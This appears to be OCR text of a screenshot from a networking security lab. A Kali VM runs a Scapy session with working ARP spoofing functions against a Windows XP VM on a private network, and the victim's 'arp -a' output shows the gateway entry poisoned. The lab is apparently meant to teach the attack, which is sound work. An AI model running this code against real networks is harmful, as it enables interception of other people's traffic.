 Attacker-Kali (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
~/Desktop/arp.py - Mou...
Scapy v2.4.4
File Actions Edit View Help
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
>>> def get_mac(IP):
...:     pkt=Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=IP)
...:     ans, unans = srp(pkt, timeout=2,inter=0.1)
...:     for snd,rcv in ans:
...:         return rcv.sprintf("%Ether.src%")
...:
>>> def trick(gm,vm):
...:     send(ARP(op="is-at",pdst=vm,psrc=gm,hwdst=get_mac(vm)))
...:     send(ARP(op="is-at",pdst=gm,psrc=vm,hwdst=get_mac(gm)))
...:
>>> trick("172.16.111.1","172.16.111.126")
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
>>>
Victim-WinXP (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
命令提示符
Minimum = 1ms, Maximum = 1ms, Average = 1ms
Control-C
^C
C:\Documents and Settings\cuc>arp -a
原始
Interface: 172.16.111.126 --- 0x2
Internet Address Physical Address Type
172.16.111.1 08-00-27-53-e0-03 dynamic
172.16.111.148 08-00-27-24-e9-f9 dynamic
C:\Documents and Settings\cuc>arp -a
Interface: 172.16.111.126 --- 0x2
Internet Address Physical Address Type
172.16.111.1 08-00-27-24-e9-f9 dynamic
172.16.111.148 08-00-27-24-e9-f9 dynamic
C:\Documents and Settings\cuc>arp -a
欺骗成功
Interface: 172.16.111.126 --- 0x2
Internet Address Physical Address Type
172.16.111.1 08-00-27-24-e9-f9 dynamic
172.16.111.148 08-00-27-24-e9-f9 dynamic
C:\Documents and Settings\cuc>